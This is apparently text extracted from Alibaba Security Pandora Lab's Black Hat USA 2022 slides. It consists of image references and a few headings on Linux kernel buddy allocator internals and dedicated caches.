



# Dedicated cache



# Buddy allocator internal

zone->free\_area





# Buddy allocator internal

zone->free\_area





# Buddy allocator internal-Allocate\_pages

zone->free\_area







Alibaba Security Pandora Lab

**bláckhat** USA 2022




